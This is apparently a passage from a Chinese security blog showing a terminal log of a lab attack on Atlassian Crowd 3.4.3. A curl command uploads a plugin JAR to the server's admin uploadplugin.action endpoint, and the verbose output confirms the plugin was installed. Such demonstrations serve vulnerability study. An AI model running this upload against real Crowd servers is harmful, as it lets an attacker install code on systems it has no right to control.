 root@:/# curl --form "file_cdl=@applinks-plugin-5.4.12.jar" http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v
*   Trying 192.168.18.138...
* TCP_NODELAY set
* Connected to 192.168.18.138 (192.168.18.138) port 8095 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: 192.168.18.138:8095
> User-Agent: curl/7.61.0
> Accept: */*
> Content-Length: 5827580
> Content-Type: multipart/form-data; boundary=------------------------cfe4846df3f98dea
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
< HTTP/1.1 200 OK
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-ASEN: SEN-L14112877
< Content-Type: text/plain;charset=ISO-8859-1
< Content-Language: en-US
< Content-Length: 120
< Date: Thu, 22 Aug 2019 15:41:01 GMT
<
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-8978430893266495316applinks
* Connection #0 to host 192.168.18.138 left intact
root@:/#
安全博物馆
https://blog.csdn.net/qq_29277155